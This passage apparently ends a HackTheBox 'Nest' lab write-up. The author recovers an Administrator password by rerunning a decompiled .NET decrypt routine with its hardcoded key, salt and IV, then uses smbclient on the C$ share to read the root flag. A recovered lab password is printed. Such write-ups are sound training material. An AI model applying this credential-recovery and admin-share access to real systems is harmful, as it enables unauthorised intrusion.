
Ok, on the left you have the tree of the classes, resource, reference, metadata and so on.on the right, with a double click on the specific node, you should see the code inside. Searching through the classes I found something interesting:

It seems like the original code for the crypt and decrypts function found before, but the key, the salt and the init vector are different. Really? Come back on the original source code on dotnetfiddle, update the values and rerun again.

Amazingggggg! We have finally another password! XtH4nkS4Pl4y1nGX. And this is the administrator password.
Ok, I think things will be simple now.
root@kali:~/Desktop/hackthebox/_Nest - 10.10.10.178/attack/getted/last# smbclient -U ./Administrator //10.10.10.178/c$
Enter .\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> cd Users
smb: \Users\> cd Administrator\
smb: \Users\Administrator\> cd Desktop
smb: \Users\Administrator\Desktop\> ls
. DR 0 Sun Jan 26 08:20:50 2020
.. DR 0 Sun Jan 26 08:20:50 2020
desktop.ini AHS 282 Sat Jan 25 23:02:44 2020
root.txt A 32 Tue Aug 6 00:27:26 2019
10485247 blocks of size 4096. 6544905 blocks available
smb: \Users\Administrator\Desktop\> more root.txt
getting file \Users\Administrator\Desktop\root.txt of size 32 as /tmp/smbmore.J848X6 (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> And the flag flies: 6******************************1.
How many passwords in this box! That's all folks, thanks for reading!

